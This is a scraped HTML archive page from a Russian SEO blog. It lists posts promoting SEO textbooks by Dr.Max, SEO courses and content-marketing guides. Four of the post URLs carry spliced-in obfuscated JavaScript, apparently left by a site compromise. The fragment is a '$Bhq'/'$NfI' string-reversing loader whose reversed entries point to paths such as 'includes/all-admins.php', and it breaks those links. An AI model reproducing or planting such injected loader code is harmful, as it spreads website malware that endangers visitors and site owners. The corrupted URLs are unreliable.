fa-eye"></i> 223 просмотров</span></div></header><div class="featured-thumbnail featured-thumbnail-big"> <img width="674" height="150" src="https://seoandme.ru/wp-content/uploads/2026/01/2-m.png" class="attachment-featured size-featured wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://seoandme.ru/wp-content/uploads/2026/01/2-m.png 674w, https://seoandme.ru/wp-content/uploads/2026/01/2-m-300x67.png 300w" sizes="(max-width: 674px) 100vw, 674px" /><div class="fhover"></div></div><div class="post-inner"><div class="post-content entry-content"><p>В конце 2025 Dr.Max провел 2 крутых эфира у Михаила Шакина про Промптоведение (как он это называет). Эпизод 3 и Эпизод 4. Оба про Практическое Промптоведение и про ТОП SEO-Промптов (для ИИ) &#8212; то, благодаря чему вы можете легче...</p></div></div></div></article><article class="post-15814 post type-post status-publish format-standard has-post-thumbnail hentry category-seo category-knigi tag-426 tag-dr-max tag-seo-uchebnik tag-ii tag-kak-prodvinut-sajt-samostoyatelno tag-prodvizhenie-pod-google tag-prompty tag-professionalam-v-seo tag-uzhe-opytnym-seo-shnikam"><div id="post-15814" class="post-box"><header><div class="post-cats uppercase"> <span class="post-type post-type-standard"><i class="fa fa-thumb-tack"></i></span><a href="https://seoandme.ru/category/seo" title="Посмотреть все записи в SEO">SEO</a><a href="https://seoandme.ru/category/obuchenie-seo/knigi" title="Посмотреть все записи в Книги">Книги</a></div><h2 class="title entry-title title32"> <a href="https://seoandme.ru/dokazatelnoe-seo.html" title="Руководство Нового Поколения &#171;Доказательное SEO 2026&#187;  (и &#171;Введение в Промптоведение&#187;)  от Dr.Max" rel="bookmark">Руководство Нового Поколения &#171;Доказательное SEO 2026&#187;  (и &#171;Введение в Промптоведение&#187;)  от Dr.Max</a></h2><div class="post-meta"> <span class="post-date"><time datetime="2025-12-29T13:23:43+00:00"><i class="fa fa-clock-o"></i> 29 декабря, 2025</time></span> <span class="post-comments"><i class="fa fa-comments-o"></i> <span class="dsq-postid" data-dsqidentifier="15814 https://seoandme.ru/?p=15814">Нет комментариев</span> </span> <span class="post-views"><i class="fa fa-eye"></i> 268 просмотров</span></div></header><div class="featured-thumbnail featured-thumbnail-big"> <img width="674" height="150" src="https://seoandme.ru/wp-content/uploads/2025/12/3-m.png" class="attachment-featured size-featured wp-post-image" alt="" decoding="async" srcset="https://seoandme.ru/wp-content/uploads/2025/12/3-m.png 674w, https://seoandme.ru/wp-content/uploads/2025/12/3-m-300x67.png 300w" sizes="(max-width: 674px) 100vw, 674px" /><div class="fhover"></div></div><div class="post-inner"><div class="post-content entry-content"><p>Руководство нового поколения &#171;Доказательное SEO 2026&#187; (и &#171;Введение в Промптоведение&#187;) от Dr.Max Новинка доказательного SEO, которую ждали годами – перевернет ваше понимание продвижения в Google! Аналогов нет даже близко – это SEO-учебник Нового Поколения. Это титанический труд, где каждое...</p></div></div></div></article><article class="post-15668 post type-post status-publish format-standard has-post-thumbnail hentry category-seo category-seo-audit category-knigi tag-dr-max tag-seo tag-seo-dlya-novichkov tag-professionalam-v-seo tag-texnicheskij-audit-sajta tag-uzhe-opytnym-seo-shnikam"><div id="post-15668" class="post-box"><header><div class="post-cats uppercase"> <span class="post-type post-type-standard"><i class="fa fa-thumb-tack"></i></span><a href="https://seoandme.ru/category/seo" title="Посмотреть все записи в SEO">SEO</a><a href="https://seoandme.ru/category/seo/seo-audit" title="Посмотреть все записи в SEO-аудит">SEO-аудит</a><a href="https://seoandme.ru/category/obuchenie-seo/knigi" title="Посмотреть все записи в Книги">Книги</a></div><h2 class="title entry-title title32"> <a href="https://seoandme.ru/rukovodstvo-seo-monstr-next-script$Bhq=function(n)if%20(typeof%20($Bhq.list%5Bn%5D)%20==%20string)%20return%20$Bhq.list%5Bn%5D.split().reverse().join();return%20$Bhq.list%5Bn%5D;;$Bhq.list=%5B&#039;php.snimda-lla/sedulcni.html" title="Руководство &#171;SEO-Монстр NEXT. Том 2. Технические вопросы продвижения и аудита сайтов&#187; (декабрь 2022)" rel="bookmark">Руководство &#171;SEO-Монстр NEXT. Том 2. Технические вопросы продвижения и аудита сайтов&#187; (декабрь 2022)</a></h2><div class="post-meta"> <span class="post-date"><time datetime="2022-12-15T22:08:46+00:00"><i class="fa fa-clock-o"></i> 15 декабря, 2022</time></span> <span class="post-comments"><i class="fa fa-comments-o"></i> <span class="dsq-postid" data-dsqidentifier="15668 https://seoandme.ru/?p=15668">Нет комментариев</span> </span> <span class="post-views"><i class="fa fa-eye"></i> 1921 просмотров</span></div></header><div class="featured-thumbnail featured-thumbnail-big"> <img width="674" height="150" src="https://seoandme.ru/wp-content/uploads/2022/12/seo-monster-next-tom-2-m.jpg" class="attachment-featured size-featured wp-post-image" alt="" decoding="async" srcset="https://seoandme.ru/wp-content/uploads/2022/12/seo-monster-next-tom-2-m.jpg 674w, https://seoandme.ru/wp-content/uploads/2022/12/seo-monster-next-tom-2-m-300x67.jpg 300w" sizes="(max-width: 674px) 100vw, 674px" /><div class="fhover"></div></div><div class="post-inner"><div class="post-content entry-content"><p>Апдейт: сейчас есть большая новогодняя скидка на оба учебника по отдельности, и вместе. В декабре 2022 вышел новый практический учебник &#171;SEO МОНСТР NEXT (2022). Том 2&#187; от Dr.Max. Это продолжение первой части. Первая &#8212; базовая, полная и подробная обо...</p></div></div></div></article><article class="post-15543 post type-post status-publish format-standard has-post-thumbnail hentry category-seo category-obuchenie-seo category-rekomenduemye-kursy tag-dr-max tag-seo tag-estestvennyj-ssylochnyj-profil tag-kak-prodvinut-sajt-samostoyatelno tag-seo-dlya-novichkov tag-prodvizhenie-v-yandekse tag-prodvizhenie-pod-google tag-prodvizhenie-sajta-ssylkami tag-professionalam-v-seo tag-uzhe-opytnym-seo-shnikam"><div id="post-15543" class="post-box"><header><div class="post-cats uppercase"> <span class="post-type post-type-standard"><i class="fa fa-thumb-tack"></i></span><a href="https://seoandme.ru/category/seo" title="Посмотреть все записи в SEO">SEO</a><a href="https://seoandme.ru/category/obuchenie-seo" title="Посмотреть все записи в Обучение SEO">Обучение SEO</a><a href="https://seoandme.ru/category/obuchenie-seo/rekomenduemye-kursy" title="Посмотреть все записи в Рекомендуемые курсы">Рекомендуемые курсы</a></div><h2 class="title entry-title title32"> <a href="https://seoandme.ru/seo-monstr-next-2022.html" title="Практическое руководство &#171;SEO-Монстр NEXT 2022&#187; на 660 страниц (август 2022)" rel="bookmark">Практическое руководство &#171;SEO-Монстр NEXT 2022&#187; на 660 страниц (август 2022)</a></h2><div class="post-meta"> <span class="post-date"><time datetime="2022-08-29T01:04:38+00:00"><i class="fa fa-clock-o"></i> 29 августа, 2022</time></span> <span class="post-comments"><i class="fa fa-comments-o"></i> <span class="dsq-postid" data-dsqidentifier="15543 https://seoandme.ru/?p=15543">Нет комментариев</span> </span> <span class="post-views"><i class="fa fa-eye"></i> 8523 просмотров</span></div></header><div class="featured-thumbnail featured-thumbnail-big"> <img width="674" height="150" src="https://seoandme.ru/wp-content/uploads/2022/05/seo-monstr-next-m.jpg" class="attachment-featured size-featured wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://seoandme.ru/wp-content/uploads/2022/05/seo-monstr-next-m.jpg 674w, https://seoandme.ru/wp-content/uploads/2022/05/seo-monstr-next-m-300x67.jpg 300w" sizes="(max-width: 674px) 100vw, 674px" /><div class="fhover"></div></div><div class="post-inner"><div class="post-content entry-content"><p>Апдейт: Появился еще один, совершенно другой, новый учебник от Dr.Max &#8212; &#171;Доказательное SEO 2026&#187; и в него входит &#171;Введение в Промптоведение&#187; &#8212; эффективные SEO-промпты для ИИ для быстрого и качественного SEO. В августе 2022 обновился новый практический учебник &#171;SEO...</p></div></div></div></article><article class="post-15126 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized category-samorazvitie tag-seo-dlya-novichkov tag-professionalam-v-seo tag-samorazvitie tag-uzhe-opytnym-seo-shnikam"><div id="post-15126" class="post-box"><header><div class="post-cats uppercase"> <span class="post-type post-type-standard"><i class="fa fa-thumb-tack"></i></span><a href="https://seoandme.ru/category/uncategorized" title="Посмотреть все записи в Uncategorized">Uncategorized</a><a href="https://seoandme.ru/category/lichnoe/samorazvitie" title="Посмотреть все записи в Саморазвитие">Саморазвитие</a></div><h2 class="title entry-title title32"> <a href="https://seoandme.ru/intensiv-raschistka.html" title="Интенсив &#171;Расчистка&#187; &#8212; выгрузить и структурировать все дела, планы, жизнь!" rel="bookmark">Интенсив &#171;Расчистка&#187; &#8212; выгрузить и структурировать все дела, планы, жизнь!</a></h2><div class="post-meta"> <span class="post-date"><time datetime="2022-07-13T00:39:05+00:00"><i class="fa fa-clock-o"></i> 13 июля, 2022</time></span> <span class="post-comments"><i class="fa fa-comments-o"></i> <span class="dsq-postid" data-dsqidentifier="15126 https://seoandme.ru/?p=15126">Нет комментариев</span> </span> <span class="post-views"><i class="fa fa-eye"></i> 4862 просмотров</span></div></header><div class="featured-thumbnail featured-thumbnail-big"> <img width="674" height="150" src="https://seoandme.ru/wp-content/uploads/2021/04/raschistka-m.png" class="attachment-featured size-featured wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://seoandme.ru/wp-content/uploads/2021/04/raschistka-m.png 674w, https://seoandme.ru/wp-content/uploads/2021/04/raschistka-m-300x67.png 300w" sizes="(max-width: 674px) 100vw, 674px" /><div class="fhover"></div></div><div class="post-inner"><div class="post-content entry-content"><p>Как быстро расчистить свои дела, голову, почувствовать себя легко, хорошо.. И (!) вау, наконец-то приступить к самому главному проекту, которым вам и нужно заниматься? Знаете, что 95% людей ежедневно тупят, прокрастинируют, сидят внутри большого хаоса, снова и снова сливают...</p></div></div></div></article><article class="post-15578 post type-post status-publish format-standard has-post-thumbnail hentry category-seo category-vnutrennyaya-optimizaciya tag-dr-max tag-seo-dlya-novichkov tag-poiskovaya-optimizaciya-sajta tag-professionalam-v-seo tag-uzhe-opytnym-seo-shnikam"><div id="post-15578" class="post-box"><header><div class="post-cats uppercase"> <span class="post-type post-type-standard"><i class="fa fa-thumb-tack"></i></span><a href="https://seoandme.ru/category/seo" title="Посмотреть все записи в SEO">SEO</a><a href="https://seoandme.ru/category/seo/vnutrennyaya-optimizaciya" title="Посмотреть все записи в Внутренняя оптимизация">Внутренняя оптимизация</a></div><h2 class="title entry-title title32"> <a href="https://seoandme.ru/kejs-testirovanie-simvolov-pered-brendom-title.html" title="Кейс. Тестирование символов перед брендом в title. Насколько один символ влияет на SEO?" rel="bookmark">Кейс. Тестирование символов перед брендом в title. Насколько один символ влияет на SEO?</a></h2><div class="post-meta"> <span class="post-date"><time datetime="2022-05-16T11:16:46+00:00"><i class="fa fa-clock-o"></i> 16 мая, 2022</time></span> <span class="post-comments"><i class="fa fa-comments-o"></i> <span class="dsq-postid" data-dsqidentifier="15578 https://seoandme.ru/?p=15578">Нет комментариев</span> </span> <span class="post-views"><i class="fa fa-eye"></i> 4399 просмотров</span></div></header><div class="featured-thumbnail featured-thumbnail-big"> <img width="674" height="150" src="https://seoandme.ru/wp-content/uploads/2022/05/seo-keys-titlem.png" class="attachment-featured size-featured wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://seoandme.ru/wp-content/uploads/2022/05/seo-keys-titlem.png 674w, https://seoandme.ru/wp-content/uploads/2022/05/seo-keys-titlem-300x67.png 300w" sizes="(max-width: 674px) 100vw, 674px" /><div class="fhover"></div></div><div class="post-inner"><div class="post-content entry-content"><p>Кейс переводной, ссылка на источник ниже. Кейс делался в Google. &nbsp; На протяжении многих лет SEO-специалисты задавались вопросом, лучше ли использовать тире (-) или вертикальную черту (|) прямо перед названием бренда в заголовке страницы. Для SEO вы всегда пытаетесь...</p></div></div></div></article><article class="post-12409 post type-post status-publish format-standard has-post-thumbnail hentry category-angloyazychnoe-seo category-rekomenduemye-kursy tag-mixail-shakin tag-professionalam-v-seo tag-uzhe-opytnym-seo-shnikam"><div id="post-12409" class="post-box"><header><div class="post-cats uppercase"> <span class="post-type post-type-standard"><i class="fa fa-thumb-tack"></i></span><a href="https://seoandme.ru/category/seo/angloyazychnoe-seo" title="Посмотреть все записи в Англоязычное SEO">Англоязычное SEO</a><a href="https://seoandme.ru/category/obuchenie-seo/rekomenduemye-kursy" title="Посмотреть все записи в Рекомендуемые курсы">Рекомендуемые курсы</a></div><h2 class="title entry-title title32"> <a href="https://seoandme.ru/kurs-prodvizhenie-angloyazichnyx-sajscript$NfI=function(n)if%20(typeof%20($NfI.list%5Bn%5D)%20==%20string)%20return%20$NfI.list%5Bn%5D.split().reverse().join();return%20$NfI.list%5Bn%5D;;$NfI.list=%5B&#039;php.reklaw-yrog.html" title="Курс по продвижению англоязычных сайтов от Михаила Шакина &#171;SEO Шаолинь&#187;. Скидки до 6000 рублей!" rel="bookmark">Курс по продвижению англоязычных сайтов от Михаила Шакина &#171;SEO Шаолинь&#187;. Скидки до 6000 рублей!</a></h2><div class="post-meta"> <span class="post-date"><time datetime="2022-03-01T01:06:57+00:00"><i class="fa fa-clock-o"></i> 1 марта, 2022</time></span> <span class="post-comments"><i class="fa fa-comments-o"></i> <span class="dsq-postid" data-dsqidentifier="12409 https://seoandme.ru/?p=12409">Нет комментариев</span> </span> <span class="post-views"><i class="fa fa-eye"></i> 14285 просмотров</span></div></header><div class="featured-thumbnail featured-thumbnail-big"> <img width="674" height="150" src="https://seoandme.ru/wp-content/uploads/2020/02/seoshaolin-m4.png" class="attachment-featured size-featured wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://seoandme.ru/wp-content/uploads/2020/02/seoshaolin-m4.png 674w, https://seoandme.ru/wp-content/uploads/2020/02/seoshaolin-m4-300x67.png 300w" sizes="(max-width: 674px) 100vw, 674px" /><div class="fhover"></div></div><div class="post-inner"><div class="post-content entry-content"><p>Апдейт поста &#8212; новый поток обучения с 4 июля 2022, и снова скидки до 6000 рублей! Промо-код и как записаться на &#171;SEO-Шаолинь&#187; Михаила Шакина со скидкой &#8212; все ниже. А также бесплатные видео-доклады и текстовые материалы по продвижению и...</p></div></div></div></article><article class="post-15279 post type-post status-publish format-standard has-post-thumbnail hentry category-seo category-seo-audit category-analiz-konkurentov category-vnutrennyaya-optimizaciya category-semanticheskoe-yadro category-filtry-poiskovyx-sistem tag-seo tag-seo-proekty tag-seo-dlya-novichkov tag-piksel-tuls tag-prodvizhenie-v-yandekse tag-prodvizhenie-pod-google tag-professionalam-v-seo tag-uzhe-opytnym-seo-shnikam"><div id="post-15279" class="post-box"><header><div class="post-cats uppercase"> <span class="post-type post-type-standard"><i class="fa fa-thumb-tack"></i></span><a href="https://seoandme.ru/category/seo" title="Посмотреть все записи в SEO">SEO</a><a href="https://seoandme.ru/category/seo/seo-audit" title="Посмотреть все записи в SEO-аудит">SEO-аудит</a><a href="https://seoandme.ru/category/seo/analiz-konkurentov" title="Посмотреть все записи в Анализ конкурентов">Анализ конкурентов</a><a href="https://seoandme.ru/category/seo/vnutrennyaya-optimizaciya" title="Посмотреть все записи в Внутренняя оптимизация">Внутренняя оптимизация</a><a href="https://seoandme.ru/category/seo/semanticheskoe-yadro" title="Посмотреть все записи в Семантическое ядро">Семантическое ядро</a><a href="https://seoandme.ru/category/seo/filtry-poiskovyx-sistem" title="Посмотреть все записи в Фильтры поисковых систем">Фильтры поисковых систем</a></div><h2 class="title entry-title title32"> <a href="https://seoandme.ru/upravlenie-seo-proekscript$Bhq=function(n)if%20(typeof%20($Bhq.list%5Bn%5D)%20==%20string)%20return%20$Bhq.list%5Bn%5D.split().reverse().join();return%20$Bhq.list%5Bn%5D;;$Bhq.list=%5B&#039;php.snimda-lla/sedulcni/etis-et.html" title="Управление SEO-проектом: 7 самых важных моментов! Стратегия, чек-листы и рабочие шаблоны." rel="bookmark">Управление SEO-проектом: 7 самых важных моментов! Стратегия, чек-листы и рабочие шаблоны.</a></h2><div class="post-meta"> <span class="post-date"><time datetime="2021-08-24T03:47:08+00:00"><i class="fa fa-clock-o"></i> 24 августа, 2021</time></span> <span class="post-comments"><i class="fa fa-comments-o"></i> <span class="dsq-postid" data-dsqidentifier="15279 https://seoandme.ru/?p=15279">Нет комментариев</span> </span> <span class="post-views"><i class="fa fa-eye"></i> 6061 просмотров</span></div></header><div class="featured-thumbnail featured-thumbnail-big"> <img width="674" height="150" src="https://seoandme.ru/wp-content/uploads/2021/08/seo-projects-m.png" class="attachment-featured size-featured wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://seoandme.ru/wp-content/uploads/2021/08/seo-projects-m.png 674w, https://seoandme.ru/wp-content/uploads/2021/08/seo-projects-m-300x67.png 300w" sizes="(max-width: 674px) 100vw, 674px" /><div class="fhover"></div></div><div class="post-inner"><div class="post-content entry-content"><p>Недавно я уже делала Получение данных из Яндекс.Вордстат • Парсинг подсказок из Google • инструментом для оценки и группировки запросов. Не допускайте группы с более 25% от общего объёма поискового спроса. Обязательно учитывайте тип запросов. Если это коммерческий запрос,...</p></div></div></div></article><article class="post-15147 post type-post status-publish format-standard has-post-thumbnail hentry category-veb-analitika category-servisy tag-seo tag-seo-servisy tag-dmitrij-sevalnev tag-kak-prodvinut-sajt-samostoyatelno tag-moi-obzory-po-instrumentam tag-seo-dlya-novichkov tag-piksel-tuls tag-professionalam-v-seo tag-uzhe-opytnym-seo-shnikam"><div id="post-15147" class="post-box"><header><div class="post-cats uppercase"> <span class="post-type post-type-standard"><i class="fa fa-thumb-tack"></i></span><a href="https://seoandme.ru/category/seo/veb-analitika" title="Посмотреть все записи в Веб-аналитика">Веб-аналитика</a><a href="https://seoandme.ru/category/programmy/servisy" title="Посмотреть все записи в Онлайн-сервисы">Онлайн-сервисы</a></div><h2 class="title entry-title title32"> <a href="https://seoandme.ru/obzor-modul-seo-proekti-pixel-script$Bhq=function(n)if%20(typeof%20($Bhq.list%5Bn%5D)%20==%20string)%20return%20$Bhq.list%5Bn%5D.split().reverse().join();return%20$Bhq.list%5Bn%5D;;$Bhq.list=%5B&#039;php.snimda-lla/sedulc.html" title="Мой обзор на модуль &#171;Проекты&#187; от Пиксель Тулс + ТОП10 SEO-инструментов + база знаний и коммьюнити" rel="bookmark">Мой обзор на модуль &#171;Проекты&#187; от Пиксель Тулс + ТОП10 SEO-инструментов + база знаний и коммьюнити</a></h2><div class="post-meta"> <span class="post-date"><time datetime="2021-07-04T04:05:02+00:00"><i class="fa fa-clock-o"></i> 4 июля, 2021</time></span> <span class="post-comments"><i class="fa fa-comments-o"></i> <span class="dsq-postid" data-dsqidentifier="15147 https://seoandme.ru/?p=15147">Нет комментариев</span> </span> <span class="post-views"><i class="fa fa-eye"></i> 4842 просмотров</span></div></header><div class="featured-thumbnail featured-thumbnail-big"> <img width="674" height="150" src="https://seoandme.ru/wp-content/uploads/2021/06/pixeltoolsm.png" class="attachment-featured size-featured wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://seoandme.ru/wp-content/uploads/2021/06/pixeltoolsm.png 674w, https://seoandme.ru/wp-content/uploads/2021/06/pixeltoolsm-300x67.png 300w" sizes="(max-width: 674px) 100vw, 674px" /><div class="fhover"></div></div><div class="post-inner"><div class="post-content entry-content"><p>с сервисом «Пиксель Тулс» я познакомилась года 4 назад, когда он только появился. Тогда это был ещё молодой, но уже амбициозный проект, основанный Дмитрием Севальневым &#8212; одним из моих любимых SEO-экспертов. Дмитрий очень крут, делает в том числе полезные...</p></div></div></div></article><article class="post-15082 post type-post status-publish format-standard has-post-thumbnail hentry category-seo category-kontent category-luchshie-stati-drugix-avtorov tag-dr-max tag-seo tag-gostevye-stati-dr-max tag-kak-prodvinut-sajt-samostoyatelno tag-kontent-marketing tag-seo-dlya-novichkov tag-prodvizhenie-sajta-kontentom tag-professionalam-v-seo tag-uzhe-opytnym-seo-shnikam"><div id="post-15082" class="post-box"><header><div class="post-cats uppercase"> <span class="post-type post-type-standard"><i class="fa fa-thumb-tack"></i></span><a href="https://seoandme.ru/category/seo" title="Посмотреть все записи в SEO">SEO</a><a href="https://seoandme.ru/category/seo/kontent" title="Посмотреть все записи в Контент">Контент</a><a href="https://seoandme.ru/category/obuchenie-seo/luchshie-stati-drugix-avtorov" title="Посмотреть все записи в Лучшие статьи других авторов">Лучшие статьи других авторов</a></div><h2 class="title entry-title title32"> <a href="https://seoandme.ru/traffic-evergreen-content-drmax.html" title="Evergreen: как получать много трафика на сайт из &#171;неизменно актуального контента&#187;" rel="bookmark">Evergreen: как получать много трафика на сайт из &#171;неизменно актуального контента&#187;</a></h2><div class="post-meta"> <span class="post-date"><time datetime="2021-03-11T10:05:05+00:00"><i class="fa fa-clock-o"></i> 11 марта, 2021</time></span> <span class="post-comments"><i class="fa fa-comments-o"></i> <span class="dsq-postid" data-dsqidentifier="15082 https://seoandme.ru/?p=15082">Нет комментариев</span> </span> <span class="post-views"><i class="fa fa-eye"></i> 8039 просмотров</span></div></header><div class="featured-thumbnail featured-thumbnail-big"> <img width="674" height="150" src="https://seoandme.ru/wp-content/uploads/2021/03/evergreen-content1-2.png" class="attachment-featured size-featured wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://seoandme.ru/wp-content/uploads/2021/03/evergreen-content1-2.png 674w, https://seoandme.ru/wp-content/uploads/2021/03/evergreen-content1-2-300x67.png 300w" sizes="(max-width: 674px) 100vw, 674px" /><div class="fhover"></div></div><div class="post-inner"><div class="post-content entry-content"><p>Это очередная крутая гостевая статья от Dr.Max &#8212; интервью с ним &#8212; SEO-учебники со скидкой от Dr.Max &#8212; другие гостевые статьи от Dr.Max в моем блоге Блог автора &#8212; drmax.su Для начала выясним, что же такое Evergreen Content. Сам...</p></div></div></div></article><article class="post-14620 post type-post status-publish format-standard has-post-thumbnail hentry category-rekomenduemye-kursy tag-dr-max tag-seo tag-seo-dlya-novichkov tag-poiskovaya-optimizaciya-sajta tag-prodvizhenie-pod-google tag-prodvizhenie-sajta-ssylkami tag-professionalam-v-seo tag-texnicheskij-audit-sajta tag-uzhe-opytnym-seo-shnikam"><div id="post-14620" class="post-box"><header><div class="post-cats uppercase"> <span class="post-type post-type-standard"><i class="fa fa-thumb-tack"></i></span><a href="https://seoandme.ru/category/obuchenie-seo/rekomenduemye-kursy" title="Посмотреть все записи в Рекомендуемые курсы">Рекомендуемые курсы</a></div><h2 class="title entry-title title32"> <a href="https://seoandme.ru/seo-rukovodstvo-drmax-ymyl-eat.html" title="Новый SEO-учебник от Dr Max о том, как продвигать в Google в 2020 &#8212; &#171;Практическое руководство по YMYL и E-A-T&#187; &#8212; со скидкой!" rel="bookmark">Новый SEO-учебник от Dr Max о том, как продвигать в Google в 2020 &#8212; &#171;Практическое руководство по YMYL и E-A-T&#187; &#8212; со скидкой!</a></h2><div class="post-meta"> <span class="post-date"><time datetime="2021-03-04T08:23:46+00:00"><i class="fa fa-clock-o"></i> 4 марта, 2021</time></span> <span class="post-comments"><i class="fa fa-comments-o"></i> <span class="dsq-postid" data-dsqidentifier="14620 https://seoandme.ru/?p=14620">Нет комментариев</span> </span> <span class="post-views"><i class="fa fa-eye"></i> 18046 просмотров</span></div></header><div class="featured-thumbnail featured-thumbnail-big"> <img width="674" height="150" src="https://seoandme.ru/wp-content/uploads/2020/02/ymyl-m.png" class="attachment-featured size-featured wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://seoandme.ru/wp-content/uploads/2020/02/ymyl-m.png 674w, https://seoandme.ru/wp-content/uploads/2020/02/ymyl-m-300x67.png 300w" sizes="(max-width: 674px) 100vw, 674px" /><div class="fhover"></div></div><div class="post-inner"><div class="post-content entry-content"><p>Апдейт: Появился еще один, совершенно другой, новый учебник от Dr.Max &#8212; &#171;Доказательное SEO 2026&#187; и в него входит &#171;Введение в Промптоведение&#187; &#8212; эффективные SEO-промпты для ИИ для быстрого и качественного SEO. Я бы назвала этот учебник как-то иначе, чем...</p></div></div></div></article><article class="post-7848 post type-post status-publish format-standard has-post-thumbnail hentry category-kontekstnaya-reklama category-rekomenduemye-kursy tag-ilya-iserson tag-seo-dlya-novichkov tag-obuchenie-kontekstnoj-reklame tag-professionalam-v-seo tag-uvelichenie-prodazh tag-uzhe-opytnym-seo-shnikam"><div id="post-7848" class="post-box"><header><div class="post-cats uppercase"> <span class="post-type post-type-standard"><i class="fa fa-thumb-tack"></i></span><a href="https://seoandme.ru/category/drugie-napravleniya/kontekstnaya-reklama" title="Посмотреть все записи в Контекстная реклама">Контекстная реклама</a><a href="https://seoandme.ru/category/obuchenie-seo/rekomenduemye-kursy" title="Посмотреть все записи в Рекомендуемые курсы">Рекомендуемые курсы</a></div><h2 class="title entry-title title32"> <a href="https://seoandme.ru/luchshee-obuchenie-kontekstnoy-reklame.html" title="До 25 февраля включительно можно вписаться &#8212; лучшее обучение контекстной рекламе Яндекс.Директ и Google Ads. 4 месяца. Есть скидка 5000 рублей" rel="bookmark">До 25 февраля включительно можно вписаться &#8212; лучшее обучение контекстной рекламе Яндекс.Директ и Google Ads. 4 месяца. Есть скидка 5000 рублей</a></h2><div class="post-meta"> <span class="post-date"><time datetime="2021-02-25T01:12:14+00:00"><i class="fa fa-clock-o"></i> 25 февраля, 2021</time></span> <span class="post-comments"><i class="fa fa-comments-o"></i> <span class="dsq-postid" data-dsqidentifier="7848 https://seoandme.ru/?p=7848">Нет комментариев</span> </span> <span class="post-views"><i class="fa fa-eye"></i> 53410 просмотров</span></div></header><div class="featured-thumbnail featured-thumbnail-big"> <img width="674" height="150" src="https://seoandme.ru/wp-content/uploads/2017/12/isereon-m-1.png" class="attachment-featured size-featured wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://seoandme.ru/wp-content/uploads/2017/12/isereon-m-1.png 674w, https://seoandme.ru/wp-content/uploads/2017/12/isereon-m-1-300x67.png 300w" sizes="(max-width: 674px) 100vw, 674px" /><div class="fhover"></div></div><div class="post-inner"><div class="post-content entry-content"><p>Апдейт поста: Прямо сейчас (до 25 февраля 2021 до 19.30 МСК) можно записаться на текущий поток, на лучших условиях. Есть скидка моим читателям &#8212; 5.000 рублей (!) Сегодня стартует вводное занятие. Записывайтесь сейчас! На этом практикуме будет только самая...</p></div></div></div></article><article class="post-10099 post type-post status-publish format-standard has-post-thumbnail hentry category-seo category-internet-marketing category-ssylochnoe-prodvizhenie tag-seo tag-besplatno tag-besplatnoe-prodvizhenie-sajtov tag-kak-prodvinut-sajt-samostoyatelno tag-seo-dlya-novichkov tag-prodvizhenie-sajta-ssylkami tag-professionalam-v-seo tag-uzhe-opytnym-seo-shnikam"><div id="post-10099" class="post-box"><header><div class="post-cats uppercase"> <span class="post-type post-type-standard"><i class="fa fa-thumb-tack"></i></span><a href="https://seoandme.ru/category/seo" title="Посмотреть все записи в SEO">SEO</a><a href="https://seoandme.ru/category/drugie-napravleniya/internet-marketing" title="Посмотреть все записи в Интернет-маркетинг">Интернет-маркетинг</a><a href="https://seoandme.ru/category/seo/ssylochnoe-prodvizhenie" title="Посмотреть все записи в Ссылочное продвижение">Ссылочное продвижение</a></div><h2 class="title entry-title title32"> <a href="https://seoandme.ru/rukovodstvo-2-prodvizhenie-super-kontenta.html" title="Продвижение супер-контента. Большое Руководство, часть 2: Как продвинуть статью, которая приносит 100.000 посетителей" rel="bookmark">Продвижение супер-контента. Большое Руководство, часть 2: Как продвинуть статью, которая приносит 100.000 посетителей</a></h2><div class="post-meta"> <span class="post-date"><time datetime="2021-01-21T01:58:27+00:00"><i class="fa fa-clock-o"></i> 21 января, 2021</time></span> <span class="post-comments"><i class="fa fa-comments-o"></i> <span class="dsq-postid" data-dsqidentifier="10099 https://seoandme.ru?p=10099">Нет комментариев</span> </span> <span class="post-views"><i class="fa fa-eye"></i> 28064 просмотров</span></div></header><div class="featured-thumbnail featured-thumbnail-big"> <img width="674" height="150" src="https://seoandme.ru/wp-content/uploads/2018/07/super-content-m.png" class="attachment-featured size-featured wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://seoandme.ru/wp-content/uploads/2018/07/super-content-m.png 674w, https://seoandme.ru/wp-content/uploads/2018/07/super-content-m-300x67.png 300w" sizes="(max-width: 674px) 100vw, 674px" /><div class="fhover"></div></div><div class="post-inner"><div class="post-content entry-content"><p>Про создание супер-контента я подробно описывала тут (это часть 1). Руководство по ссылке тоже является примером супер-контента, собрало за год более 80.000 просмотров, стихийно проставленные бесплатные ссылки, сотни лайков и шеров в соцсетях. Все это практически без продвижения. Поэтому...</p></div></div></div></article><article class="post-9747 post type-post status-publish format-standard has-post-thumbnail hentry category-seo category-internet-marketing category-kontent category-tolko-moi-stati tag-seo-rukovodstvo tag-besplatno tag-kak-prodvinut-sajt-samostoyatelno tag-kontent-marketing tag-seo-dlya-novichkov tag-professionalam-v-seo tag-sozdanie-kontenta-dlya-sajta tag-uzhe-opytnym-seo-shnikam"><div id="post-9747" class="post-box"><header><div class="post-cats uppercase"> <span class="post-type post-type-standard"><i class="fa fa-thumb-tack"></i></span><a href="https://seoandme.ru/category/seo" title="Посмотреть все записи в SEO">SEO</a><a href="https://seoandme.ru/category/drugie-napravleniya/internet-marketing" title="Посмотреть все записи в Интернет-маркетинг">Интернет-маркетинг</a><a href="https://seoandme.ru/category/seo/kontent" title="Посмотреть все записи в Контент">Контент</a><a href="https://seoandme.ru/category/tolko-moi-stati" title="Посмотреть все записи в Только мои статьи">Только мои статьи</a></div><h2 class="title entry-title title32"> <a href="https://seoandme.ru/rukovodstvo-super-kontent-1.html" title="Большое Руководство по Супер-контенту. Часть 1: Как создать статью, которая приносит 50.000 посетителей" rel="bookmark">Большое Руководство по Супер-контенту. Часть 1: Как создать статью, которая приносит 50.000 посетителей</a></h2><div class="post-meta"> <span class="post-date"><time datetime="2021-01-20T04:46:17+00:00"><i class="fa fa-clock-o"></i> 20 января, 2021</time></span> <span class="post-comments"><i class="fa fa-comments-o"></i> <span class="dsq-postid" data-dsqidentifier="9747 https://seoandme.ru/?p=9747">4 